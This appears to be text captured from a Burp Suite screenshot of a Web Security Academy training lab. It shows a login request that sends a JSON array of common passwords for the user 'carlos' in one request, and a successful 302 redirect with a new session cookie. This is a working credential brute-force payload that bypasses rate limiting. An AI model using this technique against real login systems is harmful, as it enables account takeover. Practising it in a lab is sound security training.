 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0aa1005c03951f4880fcc69f006d0035.web-security-academy.net
3 Cookie: session=YxWpToX5feq3D1qUhuB0A5qWG6yDw2aD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa1005c03951f4880fcc69f006d0035.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 1186
11 Origin: https://0aa1005c03951f4880fcc69f006d0035.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":[
19 "123456",
20 "password",
21 "12345678",
22 "qwerty",
23 "123456789",
24 "12345",
25 "1234",
26 "111111",
27 "1234567",
28 "dragon",
29 "123123",
30 "baseball",
31 "abc123",
32 "football",
33 "monkey",
34 "letmein",
35 "shadow",
36 "master",
37 "666666",
38 "qwertyuiop",
39 "123321",
40 "mustang",
41 "1234567890",
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=HuizJumdPte4O4Ef2pljDHKct0qVedBe; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7